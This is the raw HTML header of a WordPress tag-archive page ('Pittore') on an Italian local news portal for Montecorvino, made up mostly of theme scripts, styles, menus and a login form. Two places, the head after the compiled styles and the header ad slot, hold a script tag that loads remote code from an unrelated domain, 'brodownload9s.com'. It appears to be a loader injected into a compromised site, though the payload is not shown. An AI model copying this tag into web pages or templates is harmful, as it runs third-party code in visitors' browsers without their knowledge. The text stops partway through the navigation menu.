var _EPYT_ = {"ajaxurl":"https:\/\/www.montecorvino.it\/wp-admin\/admin-ajax.php","security":"0b23bb5860","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.montecorvino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.montecorvino.it/wp-json/wp/v2/tags/348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.montecorvino.it/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.montecorvino.it/?wordfence_lh=1&hid=3D088E357280A03896998DC4A55A71E0');
</script>	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.montecorvino.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.montecorvino.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.montecorvino.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="f0dd75b6a1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#a55200}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#eeee22}.td-footer-wrapper::before{background-image:url('http://www.montecorvino.it/wp-content/uploads/2021/05/panorama-montecorvino.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.3}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Raleway}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:900}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#dd8500}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#dd8500}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#dd8500}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #dd8500;-moz-box-shadow:0 2px 16px #dd8500;box-shadow:0 2px 16px #dd8500}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd8500;-moz-box-shadow:0 4px 26px #dd8500;box-shadow:0 4px 26px #dd8500}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#dd8500}.tdm-menu-btn1 .tds-button8{background:#dd8500}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#dd8500}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#dd8500}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#dd8500}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #dd8500;-moz-box-shadow:0 2px 16px #dd8500;box-shadow:0 2px 16px #dd8500}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd8500;-moz-box-shadow:0 4px 26px #dd8500;box-shadow:0 4px 26px #dd8500}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#dd8500}.tdm-menu-btn2 .tds-button8{background:#dd8500}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#a55200}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#eeee22}.td-footer-wrapper::before{background-image:url('http://www.montecorvino.it/wp-content/uploads/2021/05/panorama-montecorvino.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.3}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Raleway}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:900}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#dd8500}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#dd8500}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#dd8500}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #dd8500;-moz-box-shadow:0 2px 16px #dd8500;box-shadow:0 2px 16px #dd8500}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd8500;-moz-box-shadow:0 4px 26px #dd8500;box-shadow:0 4px 26px #dd8500}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#dd8500}.tdm-menu-btn1 .tds-button8{background:#dd8500}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#dd8500}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#dd8500}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#dd8500}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #dd8500;-moz-box-shadow:0 2px 16px #dd8500;box-shadow:0 2px 16px #dd8500}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd8500;-moz-box-shadow:0 4px 26px #dd8500;box-shadow:0 4px 26px #dd8500}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#dd8500}.tdm-menu-btn2 .tds-button8{background:#dd8500}</style>

<script type="text/javascript" src="https://brodownload9s.com/code/mq4dondcmu5ha3ddf4ytanbwgq" async></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.montecorvino.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.montecorvino.it/tag/pittore/",
                    "name": "Pittore"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body class="archive tag tag-pittore tag-348 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js tdm-menu-active-style2 global-block-template-14 elementor-default elementor-kit-181916 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Montecorvinoit" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-200"><a href="https://www.montecorvino.it/">Home</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-202"><a href="https://www.montecorvino.it/category/notize/">Notizie<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187352"><a href="https://www.montecorvino.it/category/rassegna-stampa/">Rassegna Stampa</a></li>
	<li id="menu-item-106238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106238"><a href="https://www.montecorvino.it/category/giornale-lincontro/">Giornale L&#8217;incontro</a></li>
</ul>
</li>
<li id="menu-item-538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-538"><a href="http://www.montecorvino.it/category/foto/foto/">Foto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187247"><a href="http://www.montecorvino.it/category/foto/">Archivio Fotografico</a></li>
	<li id="menu-item-187140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187140"><a href="https://www.montecorvino.it/la-foto-del-giorno/">LA FOTO DEL GIORNO</a></li>
</ul>
</li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://www.montecorvino.it/category/video/">Video</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-269"><a href="https://www.montecorvino.it/il-mercatino/">Il mercatino<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-106236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106236"><a href="https://www.montecorvino.it/il-mercatino/cerca-annuncio/">Cerca Annuncio</a></li>
	<li id="menu-item-106237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106237"><a href="https://www.montecorvino.it/il-mercatino/inserisci-annuncio/">Inserisci Annuncio</a></li>
</ul>
</li>
<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-656"><a href="https://www.montecorvino.it/montecorvino/">Montecorvino<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187239" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187239"><a href="https://www.montecorvino.it/2016/08/17/parcoletterario/">Le Origini</a></li>
	<li id="menu-item-106008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106008"><a href="https://www.montecorvino.it/category/montecorvino/storia/">Storia</a></li>
	<li id="menu-item-187245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187245"><a href="https://www.montecorvino.it/category/arte/">ARTE</a></li>
	<li id="menu-item-106348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106348"><a href="https://www.montecorvino.it/category/montecorvino/chiese/">Chiese</a></li>
	<li id="menu-item-1971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1971"><a href="https://www.montecorvino.it/category/montecorvino/personaggi/">Personaggi</a></li>
	<li id="menu-item-124948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124948"><a href="https://www.montecorvino.it/category/cartoline/">CARTOLINE</a></li>
</ul>
</li>
<li id="menu-item-105927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105927"><a href="http://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Dal municipio<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-106307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106307"><a href="https://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Avvisi dal Municipio</a></li>
	<li id="menu-item-137954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137954"><a href="http://www.montecorvino.it/2017/06/16/raccolta-differenziata-calendario-precisazioni/">Raccolta Differenziata: Calendario e Precisazioni</a></li>
</ul>
</li>
<li id="menu-item-187154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-187154"><a href="https://www.montecorvino.it/category/utilita/">Utilita&#8217;<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187208"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/">METEO – Montecorvino Rovella</a></li>
	<li id="menu-item-187157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187157"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/">Numeri Utili</a></li>
	<li id="menu-item-187155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187155"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/">Orario Bus Sita</a></li>
</ul>
</li>
<li id="menu-item-181842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181842"><a href="mailto:montecorvino@gmail.com?subject=Contatto%20dal%20Portale%20montecorvino.it">SCRIVICI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.montecorvino.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Montecorvinoit" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.montecorvino.it/">
            <img class="td-retina-data" data-retina="https://res.cloudinary.com/ddjtuspl1/images/f_auto,q_auto/v1768557433/logo/logo.png?_i=AA" src="https://www.montecorvino.it/wp-content/uploads/2016/07/logo.jpg" alt=""  width="400" height="79"/>
            <span class="td-visual-hidden">Montecorvino.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript" src="https://brodownload9s.com/code/mq4dondcmu5ha3ddf4ytanbwgq" async></script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.montecorvino.it/">
			<img width="80" height="78" class="td-retina-data wp-image-105972" data-retina="https://res.cloudinary.com/ddjtuspl1/images/f_auto,q_auto/v1768557493/favicon-1/favicon-1.jpg?_i=AA" src="[data-uri]" alt="" data-public-id="favicon-1/favicon-1.jpg" data-format="jpg" data-transformations="f_auto,q_auto" data-version="1768557493" data-seo="1" data-responsive="1" data-size="80 78" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.montecorvino.it/">
			<img loading="lazy" class="td-retina-data" data-retina="https://res.cloudinary.com/ddjtuspl1/images/f_auto,q_auto/v1768557433/logo/logo.png?_i=AA" src="https://www.montecorvino.it/wp-content/uploads/2016/07/logo.jpg" alt=""  width="80" height="78"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-200"><a href="https://www.montecorvino.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-202"><a href="https://www.montecorvino.it/category/notize/">Notizie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187352"><a href="https://www.montecorvino.it/category/rassegna-stampa/">Rassegna Stampa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106238"><a href="https://www.montecorvino.it/category/giornale-lincontro/">Giornale L&#8217;incontro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-538"><a href="http://www.montecorvino.it/category/foto/foto/">Foto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-187247"><a href="http://www.montecorvino.it/category/foto/">Archivio Fotografico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187140"><a href="https://www.montecorvino.it/la-foto-del-giorno/">LA FOTO DEL GIORNO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1745"><a href="https://www.montecorvino.it/category/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-269"><a href="https://www.montecorvino.it/il-mercatino/">Il mercatino</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106236"><a href="https://www.montecorvino.it/il-mercatino/cerca-annuncio/">Cerca Annuncio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106237"><a href="https://www.montecorvino.it/il-mercatino/inserisci-annuncio/">Inserisci Annuncio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-656"><a href="https://www.montecorvino.it/montecorvino/">Montecorvino</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187239"><a href="https://www.montecorvino.it/2016/08/17/parcoletterario/">Le Origini</a></li>
